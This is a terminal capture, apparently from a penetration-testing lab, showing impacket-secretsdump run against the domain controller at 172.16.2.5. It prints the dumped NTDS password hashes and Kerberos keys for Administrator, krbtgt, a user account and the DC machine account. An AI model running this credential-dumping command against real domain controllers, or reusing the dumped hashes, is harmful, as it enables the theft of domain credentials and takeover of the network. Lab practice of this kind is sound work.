 p3ta in Downloads
❯ impacket-secretsdump dante/jbercov@172.16.2.5
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:626c8ed3d86e438c19cb0e14bec40159:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
DANTE-DC02$:aes256-cts-hmac-sha1-96:2c69e3b869c10e2a3cb9dab3d8236b4802c772cfe0b22b9e38e52ff0e87b7c70
DANTE-DC02$:aes128-cts-hmac-sha1-96:a801a186e527b8e6dc632467a6e32c02
DANTE-DC02$:des-cbc-md5:49d3b938da1f4508
[*] Cleaning up...